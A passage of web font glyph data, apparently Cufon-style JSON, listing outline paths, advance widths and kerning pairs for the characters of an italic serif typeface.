10,"}":-10,"d":25,"q":25,"c":25,"e":25,"g":25,"h":-15,"k":-15,"l":-15,"o":15,"\"":-30,"'":-30,"v":-10,"z":20,"&":35,":":10,";":10,"-":20,",":50,".":50,"s":10,"@":10,"\\":-15,"?":-15,"w":-10,"x":-5,"!":-10,"\/":30,")":-15}},{"d":"213,5v-97,0,-152,-28,-170,-38v-8,0,-16,15,-20,33r-42,0r45,-196r44,0r-16,106v27,23,68,53,160,53v114,0,198,-54,198,-164v0,-79,-71,-103,-154,-142v-78,-36,-145,-76,-145,-174v0,-106,78,-188,225,-188v82,0,126,23,144,32v8,0,15,-10,21,-27r41,0r-41,176r-43,0r12,-90v-24,-23,-64,-49,-137,-49v-114,0,-168,57,-168,142v0,73,53,99,126,133v99,46,175,77,175,182v0,130,-102,211,-255,211","w":516,"k":{"A":10,"C":10,"G":10,"T":30,"U":20,"Y":40,"a":-15,"*":20,"b":-20,"d":-5,"q":-5,"c":-5,"e":-5,"g":5,"h":5,"k":5,"l":10,"o":-10,"\"":40,"'":40,"v":30,"z":10,"O":10,"Q":10,"Z":5,"B":10,"D":10,"E":10,"F":10,"H":10,"I":10,"K":10,"L":10,"M":10,"N":10,"P":10,"R":10,"V":30,"W":35,"X":20,"@":10,"\\":30,"?":35,"w":25,"x":10,")":10}},{"d":"242,-189v-1,-125,106,-278,247,-276v52,0,80,16,101,34v16,-18,27,-37,59,-32r-75,273v-13,48,-3,83,52,83v79,0,170,-66,170,-230v0,-183,-135,-282,-326,-282v-181,0,-372,128,-372,377v0,235,150,325,343,325v103,0,193,-26,250,-68r29,0r0,32v-63,45,-166,75,-279,75v-209,0,-397,-102,-397,-364v0,-269,226,-417,426,-417v206,0,376,113,376,322v0,186,-123,266,-230,266v-78,0,-104,-35,-101,-84v-36,41,-90,85,-162,85v-66,0,-111,-41,-111,-119xm368,-110v62,0,108,-42,150,-85r56,-207v-20,-14,-43,-23,-81,-23v-49,0,-84,19,-116,53v-45,47,-76,112,-76,185v0,55,29,77,67,77","w":873,"k":{"x":25,"w":30,"X":30,"W":95,"V":95,"9":35,"8":5,"7":60,"5":-5,"4":-5,"3":15,"1":20,"A":30,"T":65,"U":35,"Y":120,"b":-5,"d":-5,"q":-5,"c":-10,"e":-10,"f":10,"g":10,"h":15,"k":15,"l":20,"o":-5,"v":35,"z":10,"J":20,"O":10,"Q":10,"S":10,"Z":10,"s":15,"B":10,"D":10,"E":10,"F":10,"H":10,"I":10,"K":10,"L":10,"M":10,"N":10,"P":10,"R":10,"i":10,"m":10,"n":10,"r":10,"u":10,"y":10}},{"d":"262,5v-130,0,-216,-82,-216,-241v0,-157,64,-291,157,-375v64,-58,146,-93,246,-93v75,0,112,14,141,27r-11,46r-36,0v-13,-14,-38,-32,-99,-32v-81,0,-148,29,-203,83v-64,62,-112,139,-127,249v55,-54,131,-94,219,-94v113,0,188,55,188,166v0,150,-109,264,-259,264xm264,-37v117,0,194,-94,194,-217v0,-83,-53,-129,-140,-129v-81,0,-154,40,-209,99v-2,17,-3,36,-3,57v0,128,57,190,158,190","w":561,"k":{"\\":30,"@":10,"?":35,"<":20,"9":30,"7":20,"6":10,"0":15,")":10,"#":10,"*":40,"\"":30,"'":30,"-":10,"%":30,"+":35}},{"d":"90,0v-29,-1,-60,8,-51,-29r94,-410v10,-41,-28,-50,-71,-45r7,-31v7,-3,36,-11,60,-11v58,0,77,57,54,118v55,-64,116,-130,211,-114r-11,48v-94,-9,-149,48,-210,114","w":362,"k":{"a":25,"*":15,"b":10,"]":25,"}":25,"d":40,"q":40,"c":40,"e":40,"f":10,"g":50,"h":35,"k":35,"l":25,"o":35,"\"":15,"'":15,"t":10,"z":30,"&":35,":":15,";":15,"-":45,",":35,".":35,"s":25,"@":10,"\\":40,"?":25,"x":5,"!":10,"\/":55,")":30}},{"d":"71,49r0,-790r48,0r0,790r-48,0","w":150},{"d":"185,0r-59,-443v-5,-42,-29,-43,-70,-41r7,-31v8,-3,29,-11,59,-11v44,0,55,25,60,68r48,398r2,0v104,-130,201,-293,246,-462r55,0r-9,37v-58,154,-151,329,-288,485r-51,0","w":521,"k":{"a":20,"*":10,"d":20,"q":20,"c":10,"e":10,"f":10,"g":25,"h":20,"k":20,"l":25,"o":10,"\"":20,"'":20,"t":10,"v":10,"z":30,"&":20,":":10,";":10,"-":10,",":35,".":35,"s":10,"\\":55,"?":30,"w":10,"x":10,"\/":50,")":15}},{"d":"-37,0r8,-36v43,4,82,-2,89,-34r128,-559v4,-16,-4,-34,-21,-34r-51,0r9,-37r182,0r81,603r2,0r353,-603r189,0r-9,37v-43,-3,-81,1,-89,34r-128,560v-4,16,3,33,20,33r52,0r-8,36r-233,0r8,-36r91,0r144,-623r-12,0r-386,659r-41,0r-85,-659r-11,0r-144,623r92,0r-8,36r-222,0","w":853,"k":{"*":-5,"b":-30,"c":10,"e":10,"o":10,"v":30,"-":10,"u":10,"y":10,"w":25,"x":10}},{"d":"-37,0r9,-41r455,-441r-281,0r-32,105r-40,0r33,-145r395,0r-9,42r-454,440r291,0r31,-106r42,0r-34,146r-406,0","w":468,"k":{"a":15,"]":5,"}":5,"d":25,"q":25,"c":20,"e":20,"f":-5,"g":20,"h":10,"k":10,"l":10,"o":15,"\"":15,"'":15,"z":20,"&":15,"-":10,",":5,".":5,"s":15,"@":10,"\\":45,"?":35,"x":-5,")":10}},{"d":"183,169v-82,0,-132,-17,-168,-33r11,-46r35,0v21,27,64,41,126,41v106,0,157,-41,176,-121r31,-131v-61,57,-136,107,-221,107v-82,0,-129,-49,-108,-140r65,-285v10,-40,-26,-50,-68,-45r7,-31v7,-3,33,-11,62,-11v43,0,70,31,56,92r-63,276v-16,70,13,99,67,99v77,0,150,-49,212,-104r83,-359v29,0,60,-8,51,30r-117,505v-25,107,-100,156,-237,156","w":565,"k":{"*":35,"d":10,"q":10,"g":15,"h":20,"k":20,"l":20,"\"":45,"'":45,"t":5,"v":15,"z":10,"s":5,"j":-10,"m":5,"n":5,"r":5,"u":5,"\\":60,"?":45,"w":15,"x":10}},{"d":"153,169v-137,0,-199,-53,-199,-117v0,-71,59,-108,128,-137v-19,-8,-37,-28,-37,-59v0,-47,37,-76,73,-95v-29,-24,-44,-59,-44,-101v0,-120,109,-182,248,-182r182,0r-8,38v-32,4,-82,-13,-88,18v75,120,-32,263,-173,263v-39,0,-68,-8,-90,-19v-27,15,-49,35,-49,65v0,61,111,37,172,37v88,0,136,41,136,115v0,99,-75,174,-251,174xm154,129v139,0,195,-57,195,-121v0,-104,-135,-72,-232,-77v-61,23,-107,62,-107,115v0,44,37,83,144,83xm234,-241v86,0,144,-57,144,-151v0,-56,-35,-97,-106,-97v-83,0,-142,64,-142,152v0,54,32,96,104,96","w":470,"k":{";":-10,",":-25,"a":10,"b":-5,"]":-30,"}":-30,"c":5,"e":5,"f":-15,"g":-15,"h":15,"k":15,"l":15,"o":10,"\"":20,"'":20,"z":-10,"&":10,":":-10,"-":10,".":-25,"s":-5,"j":-50,"\\":50,"p":-15,"?":25,"x":-10,"\/":-45,")":-30}},{"d":"323,5v-156,0,-269,-74,-228,-249r88,-384v4,-16,-3,-35,-20,-35r-47,0r9,-37r237,0r-9,37r-100,0r-98,425v-35,156,57,199,170,199v117,0,195,-41,228,-185r101,-439r-99,0r9,-37r224,0r-9,37v-41,-4,-77,4,-84,35r-94,408v-39,168,-131,225,-278,225","w":709,"k":{"A":50,"C":10,"G":10,"a":15,"*":-5,"b":-30,"d":15,"q":15,"c":15,"e":15,"f":10,"g":25,"o":15,"t":15,"v":30,"z":25,"J":35,"S":10,"Z":5,"&":25,":":20,";":20,"-":10,",":50,".":50,"s":25,"m":15,"n":15,"r":15,"u":15,"y":15,"@":20,"p":15,"w":30,"x":25,"\/":35}},{"d":"357,-406v4,-72,-23,-81,-99,-81v-90,0,-134,40,-134,101v0,52,43,71,105,96v79,32,126,61,126,137v0,91,-72,157,-199,157v-86,0,-129,-17,-171,-40r21,-89r38,0v-10,82,34,91,111,91v98,0,146,-51,146,-114v0,-55,-45,-73,-109,-99v-75,-30,-120,-58,-120,-131v0,-91,71,-149,190,-149v77,0,115,15,150,35r-19,86r-36,0","w":416,"k":{"*":20,"d":5,"q":5,"c":10,"e":10,"g":15,"h":15,"k":15,"l":15,"o":5,"\"":40,"'":40,"t":5,"v":10,"z":10,"-":15,",":-10,".":-10,"s":5,"i":10,"u":5,"@":5,"\\":70,"?":50,"w":10,"x":10,"\/":-10}},{"d":"-37,0r8,-36v42,3,82,-1,89,-33r128,-560v4,-16,-4,-34,-21,-34r-51,0r9,-37r251,0v121,0,209,48,209,153v0,136,-102,188,-194,209v62,19,91,45,105,149r16,124v2,34,27,30,59,29r-8,36r-109,0r-18,-188v-10,-105,-41,-135,-137,-135r-120,0r-66,287r92,0r-8,36r-234,0xm188,-362r122,0v136,0,212,-65,212,-181v0,-83,-59,-119,-152,-119r-113,0","w":641,"k":{"C":45,"G":45,"T":65,"U":65,"Y":95,"a":20,"*":70,"b":5,"d":30,"q":30,"c":40,"e":40,"f":25,"g":10,"h":30,"k":30,"l":35,"o":40,"\"":80,"'":80,"t":30,"v":50,"z":10,"O":45,"Q":45,"S":10,"&":40,"-":65,"s":10,"i":20,"j":15,"m":25,"n":25,"r":25,"u":35,"y":35,"V":105,"W":85,"@":30,"\\":65,"p":25,"?":75,"w":45,"x":20,"!":5}},{"d":"114,4v-50,0,-75,-33,-62,-88r82,-355v10,-42,-29,-49,-72,-45r7,-31v7,-2,31,-11,63,-11v51,0,73,29,59,88r-82,357v-7,36,25,51,66,45r-7,30v-8,4,-24,10,-54,10xm243,-637v2,49,-79,55,-78,4v0,-23,19,-41,40,-41v23,0,38,17,38,37","w":241,"k":{"*":30,"b":-10,"f":10,"g":5,"h":10,"k":10,"l":25,"\"":25,"'":25,"t":10,"v":35,":":-5,";":-5,"-":10,",":-15,".":-15,"i":10,"j":10,"u":5,"@":10,"\\":40,"?":20,"w":30,"x":5,"\/":-15}},{"d":"121,4v-52,0,-77,-33,-64,-88r127,-550v6,-34,-40,-30,-74,-29r9,-37r123,0v10,0,13,6,11,18r-139,601v-8,39,27,50,69,45r-7,30v-8,3,-28,10,-55,10","w":248,"k":{"*":20,"b":-15,"f":10,"g":5,"l":20,"\"":35,"'":35,"t":5,"v":20,"-":20,",":-15,".":-15,"i":5,"\\":30,"p":10,"?":25,"w":20,"x":5}},{"d":"548,-358v0,186,-108,357,-289,357v-87,0,-128,-26,-157,-52r-41,181r86,0r-7,34r-214,0r8,-34v36,2,70,1,76,-28r123,-539v10,-41,-28,-50,-71,-45r7,-31v7,-3,35,-11,60,-11v45,0,76,26,61,90r-6,28v52,-61,124,-119,219,-119v84,0,145,48,145,169xm249,-40v157,-1,240,-139,240,-312v0,-101,-44,-132,-103,-132v-83,0,-159,66,-213,122r-63,274v30,27,67,48,139,48","w":574,"k":{"*":55,"b":-10,"]":10,"}":10,"f":5,"g":15,"h":15,"k":15,"l":15,"\"":75,"'":75,"v":30,"z":20,"&":-5,"s":10,"i":5,"\\":60,"?":65,"w":25,"x":25,")":20}},{"d":"454,4v-46,0,-72,-33,-60,-86r70,-304v15,-64,-9,-94,-56,-94v-82,0,-169,55,-233,110r-85,370v-29,-1,-60,8,-51,-29r94,-410v10,-41,-28,-50,-71,-45r7,-31v7,-2,36,-11,61,-11v57,0,77,55,54,115v62,-57,152,-116,244,-116v75,0,115,48,95,135r-71,309v-8,38,22,52,63,47r-7,30v-7,3,-24,10,-54,10","w":581,"k":{"*":60,"f":10,"g":5,"h":10,"k":10,"l":20,"\"":80,"'":80,"t":10,"v":30,":":-5,";":-5,"-":20,",":-15,".":-15,"i":5,"j":5,"u":10,"y":10,"@":15,"\\":70,"p":5,"?":65,"w":25,"x":10,"\/":-15}},{"d":"134,-741r54,0v78,0,110,43,92,119r-43,186v-18,54,21,67,77,62r-9,40v-57,-3,-93,8,-104,55r-51,219v-22,102,-87,115,-198,109r9,-39v75,3,118,1,134,-70r51,-222v9,-46,44,-63,82,-74v-36,-10,-57,-33,-45,-88r43,-184v12,-50,0,-75,-45,-75r-56,0","w":310},{"d":"763,4v-48,0,-72,-37,-59,-93r67,-290v17,-73,-8,-101,-54,-101v-81,0,-154,56,-215,106r-86,374v-29,-1,-60,8,-51,-29r80,-349v17,-72,-7,-102,-59,-102v-75,0,-150,56,-210,105r-86,375v-29,-1,-60,8,-51,-29r94,-410v10,-41,-28,-50,-71,-45r7,-31v6,-2,33,-11,62,-11v57,0,76,55,54,111v55,-51,137,-112,228,-112v66,0,103,43,95,115v59,-55,139,-115,230,-115v75,0,113,51,94,135r-72,311v-8,36,24,51,65,45r-7,30v-8,3,-24,10,-55,10","w":890,"k":{"*":60,"f":10,"g":5,"h":10,"k":10,"l":20,"\"":80,"'":80,"t":10,"v":30,":":-5,";":-5,"-":20,",":-15,".":-15,"i":5,"j":5,"u":10,"y":10,"@":15,"\\":70,"p":5,"?":65,"w":25,"x":10,"\/":-15}},{"d":"28,-144r118,-556r63,0r-143,556r-38,0xm21,4v-22,0,-38,-17,-38,-39v0,-23,20,-42,43,-42v23,0,39,18,39,39v0,23,-20,42,-44,42"},{"d":"-37,0r8,-36v42,3,82,-1,89,-33r128,-560v4,-16,-7,-34,-24,-34r-48,0r9,-37r251,0v129,0,218,53,218,163v0,163,-111,245,-292,245r-130,0r-59,256r92,0r-8,36r-234,0xm181,-331r124,0v148,0,227,-70,227,-205v0,-85,-62,-123,-160,-123r-115,0","w":564,"k":{"x":-10,"w":-10,"p":-10,"\\":10,"X":45,"W":30,"V":35,"?":10,"\/":50,")":20,"!":-15,"A":75,"C":-10,"G":-10,"U":10,"Y":50,"a":5,"b":-15,"]":20,"}":20,"d":15,"q":15,"c":5,"e":5,"g":15,"h":10,"k":10,"l":10,"\"":5,"'":5,"t":-10,"v":-10,"z":10,"J":85,"O":-15,"Q":-15,"S":15,"Z":10,"&":35,"-":15,",":65,".":65,"s":5,"B":5,"D":5,"E":5,"F":5,"H":5,"I":5,"K":5,"L":5,"M":5,"N":5,"P":5,"R":5,"i":-10,"j":-10,"m":-15,"n":-15,"r":-15,"u":-10,"y":-10}},{"d":"77,0r6,-29r441,-623r-355,0r-37,118r-43,0r38,-166r456,0r-13,54r-435,646r-58,0","w":505,"k":{"\\":-5,"@":30,"?":-5,">":10,"=":15,"<":40,"8":30,"6":25,"4":70,"2":10,"1":-10,"0":10,"\/":50,"#":10,"*":-10,"&":55,":":15,";":15,"-":35,",":45,".":45,"+":35}},{"d":"304,-664v-101,0,-119,17,-149,100r-41,0r24,-106v52,-21,99,-35,170,-35v123,0,190,59,190,152v0,103,-69,171,-167,195v73,14,116,70,116,141v0,124,-88,222,-267,222v-86,0,-150,-21,-196,-43r25,-107r39,0v-4,44,0,68,14,80v19,17,56,29,120,29v141,0,204,-83,204,-183v0,-96,-84,-134,-197,-123r9,-41v140,10,241,-38,240,-163v0,-75,-44,-118,-134,-118","w":498,"k":{"\\":40,"?":35,"<":15,"9":15,"7":20,"6":5,"0":5,")":10,"*":20,"]":10,"}":10,"\"":30,"'":30,"%":10}},{"d":"-37,0r8,-36v42,3,82,-1,89,-33r128,-560v4,-16,-4,-34,-21,-34r-51,0r9,-37r498,0r-39,168r-42,0r20,-129r-305,0r-65,280r185,0r30,-89r40,0r-50,218r-41,0r14,-90r-187,0r-70,303r333,0r42,-141r44,0r-41,180r-528,0","w":582,"k":{"C":10,"G":10,"T":20,"U":25,"Y":25,"a":-10,"*":10,"b":-25,"d":-5,"q":-5,"\"":10,"'":10,"v":20,"J":-10,"-":10,",":-10,".":-10,"V":20,"W":20,"@":10,"\\":15,"?":15,"w":20,"!":-10}},{"d":"32,-276r11,-44r182,0r-11,44r-182,0","w":240,"k":{"A":75,"T":70,"U":20,"Y":110,"a":5,"d":-10,"q":-10,"g":5,"h":15,"k":15,"l":10,"v":45,"J":40,"S":10,"Z":10,"s":5,"B":10,"D":10,"E":10,"F":10,"H":10,"I":10,"K":10,"L":10,"M":10,"N":10,"P":10,"R":10,"i":10,"m":20,"n":20,"r":20,"V":110,"W":70,"X":80,"w":45,"x":30,"7":65,"6":-10,"3":25,"9":35,"1":20,"2":15}},{"d":"-37,0r8,-36v51,-1,113,11,123,-33r132,-575r-110,51r-21,0r8,-38r154,-69r43,0r-145,631v-3,16,5,33,22,33r79,0r-8,36r-285,0","w":331,"k":{"\\":50,"@":20,"?":45,"<":15,"9":20,"8":15,"7":30,"6":15,"4":35,"2":-10,"0":15,"\/":-10,"#":10,"*":50,"\"":60,"'":60,"&":15,"-":20,"%":35,"+":20}},{"d":"324,-664v-113,0,-133,20,-164,117r-42,0r29,-120v50,-24,108,-38,180,-38v129,0,198,62,198,158v0,145,-128,198,-264,270v-106,56,-205,126,-232,229r332,0r36,-115r44,0r-37,163r-438,0v25,-155,125,-231,263,-311v125,-73,233,-110,233,-234v0,-70,-44,-119,-138,-119","w":508,"k":{"\\":30,"@":10,"?":20,"<":15,"9":10,"8":20,"7":5,"6":10,"4":20,"0":10,"\/":-10,"\"":15,"'":15,"&":10,"-":15}},{"d":"-60,49r423,-790r51,0r-423,790r-51,0","w":317,"k":{"x":25,"w":20,"p":35,"8":30,"7":-20,"6":30,"4":55,"2":10,"1":-10,"\/":70,"A":95,"C":40,"G":40,"a":55,"b":-30,"d":60,"q":60,"c":65,"e":65,"f":10,"g":65,"l":-10,"o":50,"t":20,"v":25,"z":50,"J":70,"O":15,"Q":15,"S":15,"s":55,"i":20,"j":10,"m":20,"n":20,"r":20,"u":20,"y":20}},{"d":"629,-445v0,248,-133,450,-348,450v-146,0,-233,-98,-233,-261v0,-238,141,-449,349,-449v148,0,232,100,232,260xm396,-663v-182,0,-286,215,-286,414v0,132,58,212,172,212v194,0,285,-200,285,-414v0,-130,-57,-212,-171,-212","w":636,"k":{"\\":40,"?":50,"9":20,"7":35,"6":-10,"4":-10,"3":15,"2":20,")":20,"*":40,"\"":50,"'":50,",":20,".":20,"%":20}},{"d":"47,0r69,-252r-85,0r11,-49r87,0r34,-124r-85,0r11,-49r88,0r61,-226r44,0r-61,226r129,0r61,-226r44,0r-61,226r86,0r-12,49r-87,0r-34,124r85,0r-11,49r-88,0r-68,252r-45,0r69,-252r-129,0r-68,252r-45,0xm174,-301r128,0r34,-124r-128,0","w":463,"k":{"3":10,"2":10}},{"d":"405,4v-40,0,-57,-24,-73,-62r-79,-201v-36,22,-75,44,-118,63r-45,196v-29,-1,-61,8,-52,-29r140,-605v8,-34,-36,-30,-68,-29r9,-37r117,0v10,0,14,6,11,18r-100,436v154,-74,268,-184,310,-276r57,0r-7,31v-49,70,-118,138,-209,201r86,211v13,33,35,48,78,43r-7,28v-6,4,-23,12,-50,12","w":505,"k":{"a":5,"*":10,"b":-10,"]":-20,"}":-20,"d":10,"q":10,"c":10,"e":10,"f":5,"g":-10,"h":5,"k":5,"l":10,"o":15,"\"":30,"'":30,"t":10,"v":15,"z":-25,":":-20,";":-20,"-":25,",":-35,".":-35,"s":-15,"@":10,"\\":40,"?":30,"w":10,"!":-20,"\/":-30,")":-20}},{"d":"158,5v-87,0,-120,-52,-101,-136r82,-353r-72,0r9,-38r71,0r34,-144r57,0r-33,144r127,0r-9,38r-127,0r-81,353v-14,61,-3,96,48,96v31,0,46,-13,79,-10r-8,36v-21,8,-46,14,-76,14","w":306,"k":{"a":5,"b":-10,"d":10,"q":10,"c":15,"e":15,"f":10,"h":15,"k":15,"l":20,"o":15,"\"":15,"'":15,"t":10,"&":15,":":-10,";":-10,"-":25,",":-20,".":-20,"\\":45,"?":25,"x":-5,"\/":-10}},{"d":"7,11v-1,-16,-26,-23,-26,-45v0,-26,19,-43,42,-43v22,0,41,16,41,45v0,76,-55,117,-122,125r7,-31v30,-6,58,-24,58,-51","k":{"C":80,"G":80,"T":70,"U":90,"Y":95,"a":25,"d":35,"q":35,"c":45,"e":45,"f":20,"g":5,"h":35,"k":35,"l":50,"o":55,"t":50,"v":90,"J":-10,"O":90,"Q":90,"i":45,"j":5,"m":45,"n":45,"r":45,"u":50,"y":40,"V":110,"W":105,"w":90,"x":10,"5":-10,"4":55,"7":45,"6":60,"3":-10,"8":30,"9":25,"1":-10,"2":-10,"0":70}},{"d":"21,4v-22,0,-38,-17,-38,-39v0,-23,20,-42,43,-42v23,0,39,18,39,39v0,23,-20,42,-44,42","k":{"C":80,"G":80,"T":70,"U":90,"Y":95,"a":25,"d":35,"q":35,"c":45,"e":45,"f":20,"g":5,"h":35,"k":35,"l":50,"o":55,"t":50,"v":90,"J":-10,"O":90,"Q":90,"i":45,"j":5,"m":45,"n":45,"r":45,"u":50,"y":40,"V":110,"W":105,"w":90,"x":10,"5":-10,"4":55,"7":45,"6":60,"3":-10,"8":30,"9":25,"1":-10,"2":-10,"0":70}},{"d":"216,0r8,-36v45,2,89,3,98,-33r26,-115r-342,0r11,-50r456,-466r54,0r-109,474r88,0r-9,42r-89,0r-26,115v-4,16,5,33,22,33r58,0r-8,36r-238,0xm64,-226r294,0r90,-394r-2,0","w":537,"k":{"\\":30,"?":30,"<":10,"9":15,"7":20,"6":10,"5":-10,"3":-10,"2":-15,"0":5,"\/":-20,"*":30,"\"":45,"'":45,"&":-10,",":-10,".":-10,"%":30,"+":10}},{"d":"22,-238v6,-52,35,-90,89,-90v71,0,160,85,188,-6r38,0v-9,49,-35,90,-89,90v-71,0,-160,-85,-188,6r-38,0","w":346},{"d":"-37,0r8,-36v43,4,82,-2,89,-34r128,-559v4,-16,-4,-34,-21,-34r-51,0r9,-37r152,0r246,607r131,-570r-101,0r9,-37r230,0r-9,37v-41,-3,-79,2,-87,32r-145,631r-53,0r-255,-631r-5,0r-137,595r103,0r-8,36r-233,0","w":709,"k":{"A":20,"a":10,"b":-30,"d":10,"q":10,"c":10,"e":10,"g":15,"o":10,"v":25,"z":10,"J":30,"S":5,"Z":5,"&":10,":":15,";":15,"-":15,",":25,".":25,"u":10,"y":10,"@":10,"w":25,"x":10,"\/":10}},{"d":"167,49v-56,-40,-125,-124,-125,-283v0,-288,184,-456,306,-507r30,0r-8,32v-99,46,-269,198,-269,476v0,148,58,218,101,251r-7,31r-28,0","w":288,"k":{"x":10,"w":35,"W":10,"V":10,"9":5,"8":20,"7":-5,"6":25,"5":-10,"4":40,"3":-10,"0":20,"C":20,"G":20,"a":5,"b":-30,"d":30,"q":30,"c":30,"e":30,"f":20,"o":15,"t":15,"v":35,"O":10,"Q":10,"j":-10,"m":20,"n":20,"r":20,"u":10,"y":15}},{"d":"-37,0r8,-36v38,3,60,-4,82,-28r261,-296r-114,-269v-14,-37,-40,-35,-84,-34r9,-37r220,0r-9,37r-84,0r114,269r186,-222v24,-29,17,-47,-6,-47r-41,0r9,-37r218,0r-9,37v-51,-3,-76,2,-104,34r-234,274r121,285v16,31,33,37,72,34r-8,36r-216,0r7,-36r93,0r-121,-286r-208,240v-42,54,19,46,59,46r-7,36r-214,0","w":653,"k":{"x":25,"w":70,"p":25,"W":5,"V":5,"@":50,"?":10,"A":10,"C":60,"G":60,"T":10,"U":5,"Y":5,"a":30,"*":5,"b":-30,"d":35,"q":35,"c":50,"e":50,"f":20,"g":10,"o":50,"t":35,"v":75,"z":20,"O":60,"Q":60,"S":10,"&":40,"-":85,"s":15,"i":25,"j":25,"m":25,"n":25,"r":25,"u":30,"y":35}},{"d":"216,-356v-76,0,-127,-51,-127,-133v0,-122,89,-216,184,-216v75,0,129,51,129,134v0,122,-88,215,-186,215xm220,-392v72,0,128,-80,128,-180v0,-63,-26,-96,-78,-96v-72,0,-128,81,-128,181v0,62,26,95,78,95xm42,34r632,-763r51,0r-632,763r-51,0xm493,5v-76,0,-127,-51,-127,-133v0,-122,89,-216,184,-216v75,0,129,51,129,134v0,122,-88,215,-186,215xm497,-31v72,0,128,-80,128,-180v0,-63,-26,-96,-78,-96v-72,0,-128,81,-128,181v0,62,26,95,78,95","w":727},{"d":"27,-169v0,-190,121,-358,304,-358v79,0,121,28,149,55v18,-29,25,-56,63,-50r-143,621v-8,34,35,30,67,29r-7,34r-225,0r8,-34r92,0r56,-244v-51,67,-121,115,-212,115v-91,0,-152,-48,-152,-168xm333,-486v-159,0,-247,143,-247,317v0,100,46,129,103,129v86,0,157,-63,213,-124r64,-277v-29,-22,-59,-45,-133,-45","w":555,"k":{"x":10,"w":15,"p":-25,"\\":55,"?":40,";":-20,"\/":-20,",":-20,"*":20,"f":-15,"g":-5,"h":10,"k":10,"l":20,"o":10,"\"":30,"'":30,"z":10,"s":5,"j":-75,"u":5}},{"d":"255,0r-79,-623v-3,-33,-26,-45,-64,-40r9,-37r221,0r-9,37r-101,0r73,587r3,0r311,-528v24,-40,21,-59,-15,-59r-55,0r9,-37r216,0r-9,37v-41,-3,-64,8,-82,38r-369,625r-59,0","w":691,"k":{"x":55,"w":55,"p":50,"@":60,"?":10,"\/":80,"A":105,"C":45,"G":45,"a":75,"*":-5,"b":-30,"d":90,"q":90,"c":85,"e":85,"f":35,"g":95,"o":85,"t":30,"v":55,"z":70,"J":110,"O":40,"Q":40,"S":25,"Z":10,"&":80,":":75,";":75,"-":105,",":90,".":90,"s":75,"i":40,"j":40,"m":45,"n":45,"r":45,"u":50,"y":50}},{"d":"518,-358v0,197,-104,362,-292,362v-91,0,-131,-31,-158,-57v-21,35,-22,60,-64,53r146,-634v9,-36,-36,-29,-68,-29r9,-37r117,0v10,0,14,6,11,18r-63,272v49,-54,122,-117,217,-117v84,0,145,52,145,169xm222,-35v154,0,238,-144,237,-317v0,-101,-46,-132,-101,-132v-83,0,-156,62,-212,119r-65,281v29,27,62,49,141,49","w":544,"k":{"*":55,"b":-10,"]":10,"}":10,"f":5,"g":15,"h":15,"k":15,"l":15,"\"":75,"'":75,"v":30,"z":20,"&":-5,"s":10,"i":5,"\\":60,"?":65,"w":25,"x":25,")":20}},{"d":"164,5v-81,0,-139,-18,-185,-43r24,-105r41,0v-6,45,-2,66,12,77v21,16,50,29,110,29v137,0,235,-79,235,-219v0,-90,-48,-137,-135,-137v-75,0,-131,34,-164,71r-41,0r88,-378r387,0r-29,126r-42,0r8,-78r-290,0r-62,272v34,-25,81,-55,156,-55v114,0,186,59,186,173v0,162,-124,267,-299,267","w":503,"k":{"\\":20,"@":10,"?":20,"<":15,"9":30,"8":5,"7":20,"6":15,"1":10,"0":10,"*":15,"\"":25,"'":25,"%":20,"+":10}},{"d":"113,5v-72,0,-119,-21,-149,-39r11,-47r38,0v12,22,41,44,102,44v85,0,126,-40,145,-122r109,-470v3,-16,-4,-34,-21,-34r-55,0r8,-37r226,0r-9,37v-43,-3,-80,1,-88,34r-110,475v-25,106,-87,159,-207,159","w":448,"k":{"A":50,"a":10,"*":-5,"b":-30,"d":5,"q":5,"c":10,"e":10,"g":15,"o":10,"v":20,"z":5,"J":45,"Z":10,"&":20,":":20,";":20,"-":20,",":45,".":45,"s":5,"m":5,"n":5,"r":5,"u":10,"y":10,"@":10,"p":10,"w":15,"x":10,"\/":20}},{"d":"96,-304v-22,0,-38,-17,-38,-39v0,-23,20,-42,43,-42v23,0,39,18,39,39v0,23,-20,42,-44,42xm24,4v-22,0,-38,-17,-38,-39v0,-23,20,-42,43,-42v23,0,39,18,39,39v0,23,-20,42,-44,42","w":158,"k":{"T":30,"U":35,"Y":90,"a":10,"g":10,"h":25,"k":25,"l":30,"t":10,"v":40,"i":10,"m":20,"n":20,"r":20,"u":10,"y":5,"V":90,"W":70,"w":30,"x":5,"5":-10,"7":35,"9":20,"2":-10}},{"d":"22,-209r11,-44r419,0r-11,44r-419,0xm61,-376r10,-44r419,0r-10,44r-419,0","w":487,"k":{"9":10,"7":15,"3":15}},{"d":"106,-524v9,-59,13,-123,28,-176r60,0v-12,64,-36,118,-54,176r-34,0xm213,-524v9,-59,13,-123,28,-176r60,0v-14,63,-36,118,-54,176r-34,0","w":231,"k":{"A":110,"C":20,"G":20,"a":10,"b":-20,"d":45,"q":45,"c":55,"e":55,"g":50,"o":30,"v":-15,"z":5,"J":85,"O":10,"Q":10,"S":15,"s":20,"j":-15,"x":-10,"4":95,"7":-10,"6":20,"8":25,"1":-10,"2":20,"0":10}},{"d":"164,6v-80,0,-124,-53,-103,-144r69,-301v10,-40,-26,-50,-68,-45r8,-31v8,-3,32,-11,60,-11v48,0,70,35,57,92r-67,291v-16,70,11,104,66,104v77,0,150,-51,213,-106r87,-377v29,1,62,-9,52,29r-94,411v-8,39,24,51,66,46r-7,30v-9,4,-26,10,-56,10v-57,0,-75,-53,-56,-108v-59,58,-138,110,-227,110","w":575,"k":{"*":35,"b":-5,"f":5,"g":5,"h":10,"k":10,"l":20,"\"":55,"'":55,"t":10,"v":25,":":-5,";":-5,"-":10,",":-15,".":-15,"i":5,"\\":75,"p":10,"?":45,"w":30,"x":10,"\/":-15}},{"d":"142,102r22,-98v-88,-4,-143,-28,-176,-44r28,-121r41,0v-8,64,-2,81,12,94v14,12,42,28,105,30r70,-307v-88,-42,-141,-78,-141,-171v0,-100,75,-185,224,-189r14,-60r43,0r-14,61v76,4,124,23,155,35r-27,117r-39,0v7,-57,5,-73,-11,-86v-15,-11,-31,-23,-88,-25r-64,281v103,49,159,79,159,176v0,125,-87,206,-248,210r-22,97r-43,0xm398,-202v0,-62,-40,-88,-115,-124r-66,289v121,-7,181,-66,181,-165xm158,-520v0,62,30,87,99,121r60,-263v-111,5,-159,68,-159,142","w":504,"k":{"9":25,"7":20,"3":-10,"0":10}},{"w":170},{"d":"3,-112r10,-44r368,-164r0,-2r-286,-185r9,-40r19,0r322,208r-10,41r-411,186r-21,0","w":460,"k":{"9":30,"8":10,"7":55,"3":35,"2":25,"1":10}},{"d":"288,-664v-87,0,-115,14,-137,97r-41,0r23,-105v40,-17,91,-33,